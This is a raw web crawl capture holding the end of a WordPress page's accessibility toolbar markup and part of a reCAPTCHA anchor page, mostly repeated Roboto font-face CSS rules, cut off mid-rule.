								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh&co=aHR0cHM6Ly9sZXZlbHVwaml1aml0c3UuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jqbu4lv7qy3s
body_size: 48886
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
